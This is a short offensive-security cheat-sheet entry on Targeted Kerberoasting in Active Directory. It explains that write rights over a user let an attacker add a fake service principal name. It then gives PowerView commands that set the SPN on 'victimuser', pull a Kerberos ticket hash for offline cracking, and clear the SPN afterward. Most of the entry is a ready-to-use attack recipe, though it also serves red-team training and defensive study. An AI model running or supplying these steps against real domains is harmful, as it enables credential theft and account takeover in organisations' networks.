 Targeted Kerberoasting
This abuse can be carried out when controlling an object that has WriteProperty, GenericWrite or GenericAll over a target user.
The attacker can add a SPN (ServicePrincipalName) to that account. Once the account has a SPN, it becomes vulnerable to Kerberoasting. This
technique is called Targeted Kerberoasting. This can be achieved with Set-DomainObject and Get-DomainSPNTicket (PowerView module).
# Make sur that the target account has no SPN
Get-DomainUser 'victimuser' | Select serviceprincipalname
# Set the SPN
Set-DomainObject -Identity 'victimuser' -Set @{serviceprincipalname='nonexistent/BLAHBLAH'}
# Obtain a kerberoast hash
$User = Get-DomainUser 'victimuser'
$User | Get-DomainSPNTicket | fl
# Clear the SPNs of the target account
$User | Select serviceprincipalname
Set-DomainObject -Identity victimuser -Clear serviceprincipalname
Once the Kerberoast hash is obtained, it can possibly be cracked to recover the account's password if the password used is weak enough.